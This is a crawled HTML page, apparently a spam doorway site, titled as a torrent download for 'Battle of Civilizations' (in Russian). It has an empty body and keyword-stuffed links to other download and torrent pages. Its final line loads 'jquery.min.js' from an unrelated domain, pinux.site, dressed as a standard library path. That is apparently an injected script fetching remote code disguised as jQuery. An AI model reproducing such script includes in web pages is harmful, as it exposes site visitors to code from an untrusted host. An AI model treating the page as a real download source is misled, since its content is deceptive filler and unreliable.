

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-bitva-civilizaciy-vse-serii-skachat-torrent.html
body_size: 1871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Битва цивилизаций все серии скачать торрент - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Битва цивилизаций все серии скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-vosplamenyayuschaya-vzglyadom-skachat-knigu-fb2.html">Воспламеняющая взглядом скачать книгу fb2</a></li>
                                <li><a href="bpreb-sherit-skachat.html">Sherit скачать</a></li>
                                <li><a href="bpreb-hp-1025nw-drayver-skachat.html">Hp 1025nw драйвер скачать</a></li>
                                <li><a href="bpreb-netronutoe-serdce-urala-torrent.html">Нетронутое сердце урала торрент</a></li>
                                <li><a href="bpreb-posobie-po-vyzhivaniyu-nika-vetrova-skachat.html">Пособие по выживанию ника ветрова скачать</a></li>
                                <li><a href="bpreb-raspisanie-namazov-na-avgust-2014-v-saratove.html">Расписание намазов на август 2014 в саратове</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-kran-smk-10-elektricheskaya-shema.html">Кран смк 10 электрическая схема</a></li>
                                            <li><a href="bpreb-veschie-sestrichki-audiokniga-skachat-torrent.html">Вещие сестрички аудиокнига скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-mari-kondo-magicheskaya-uborka-skachat.html">Мари кондо магическая уборка скачать</a></li>
                                            <li><a href="bpreb-mafik-vse-pesni-skachat-besplatno-bez-registracii.html">Мафик все песни скачать бесплатно без регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-evgeniy-onegin-audiokniga-smoktunovskiy-skachat-besplatno-mp3.html">Евгений онегин аудиокнига смоктуновский скачать бесплатно mp3</a></li>
                                            <li><a href="bpreb-torrent-trudno-byt-bogom.html">Торрент трудно быть богом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-nvidia-geforce-7300-gs-drayver.html">Скачать nvidia geforce 7300 gs драйвер</a></li>
                                            <li><a href="bpreb-wireless-network-watcher-oficialnyy-sayt.html">Wireless network watcher официальный сайт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
